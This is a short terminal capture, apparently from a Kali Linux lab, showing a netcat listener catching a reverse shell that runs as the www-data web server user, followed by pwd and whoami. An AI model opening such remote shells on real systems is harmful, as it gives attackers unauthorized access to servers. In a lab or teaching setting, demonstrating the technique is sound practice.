 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 41454
Linux kali 6.12.13-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.12.13-1kali1 (2025-02-11) x86_64 GNU/Linux
 03:20:38 up 13 min,  2 users,  load average: 1.47, 2.12, 1.25
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
kali              -                03:09   10:28  0.00s  0.08s lightdm --session-child 13 24
kali              -                03:09   10:28  0.00s  0.80s /usr/lib/systemd/systemd --user
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/
$ whoami
www-data
$